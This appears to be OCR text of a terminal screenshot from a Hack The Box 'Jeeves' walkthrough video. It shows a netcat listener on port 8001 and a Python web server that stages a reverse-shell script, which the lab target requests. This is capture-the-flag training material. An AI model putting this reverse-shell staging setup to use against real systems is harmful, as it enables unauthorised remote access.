 Applications
Places
Terminal
Fri 09:48
1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
root@ippSec:~/Documents/htb/boxes/jeeves/www# nc -lvnp 8001
listening on [any] 8001 ...
root@ippSec:~/Documents/htb/boxes/jeeves# cd www;python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.63 - - [18/May/2018 09:47:54] code 404, message File not found
10.10.10.63 - - [18/May/2018 09:47:54] "GET /rev/ps1 HTTP/1.1" 404 -
[HTB] 0:openvpn 1:bash- 2:nc*
"ippSec" 09:47 18-May-18